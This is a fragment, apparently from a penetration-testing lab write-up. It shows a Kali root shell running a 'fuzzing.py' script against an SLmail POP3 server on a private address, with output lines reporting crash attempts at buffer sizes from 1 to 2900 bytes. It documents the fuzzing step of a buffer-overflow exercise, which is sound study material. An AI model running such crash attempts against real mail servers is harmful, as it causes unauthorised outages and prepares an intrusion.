 root@kali:slmail# python fuzzing.py 192.168.70.240 110
[+] Attempting to crash SLmail at 1 bytes
[+] Attempting to crash SLmail at 100 bytes
[+] Attempting to crash SLmail at 300 bytes
[+] Attempting to crash SLmail at 500 bytes
[+] Attempting to crash SLmail at 700 bytes
[+] Attempting to crash SLmail at 900 bytes
[+] Attempting to crash SLmail at 1100 bytes
[+] Attempting to crash SLmail at 1300 bytes
[+] Attempting to crash SLmail at 1500 bytes
[+] Attempting to crash SLmail at 1700 bytes
[+] Attempting to crash SLmail at 1900 bytes
[+] Attempting to crash SLmail at 2100 bytes
[+] Attempting to crash SLmail at 2300 bytes
[+] Attempting to crash SLmail at 2500 bytes
[+] Attempting to crash SLmail at 2700 bytes
[+] Attempting to crash SLmail at 2900 bytes